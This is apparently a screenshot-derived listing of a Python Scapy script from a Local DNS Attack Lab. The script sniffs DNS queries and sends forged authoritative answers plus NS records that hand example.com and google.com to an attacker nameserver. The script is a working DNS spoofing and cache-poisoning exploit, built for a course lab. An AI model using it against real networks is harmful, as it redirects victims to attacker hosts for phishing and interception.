 Open
NS2.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8       ttl=259200, rdata='10.0.2.5')
9     NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
10     NSsec2 = DNSRR(rrname='google.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
11
12     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13     qdcount=1, ancount=1, nscount=2, arcount=0,an=Anssec,ns=NSsec1/NSsec2)
14     spoofpkt = IPpkt/UDPpkt/DNSpkt
15     send(spoofpkt)
16
17 f = 'udp and dst port 53'
18 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)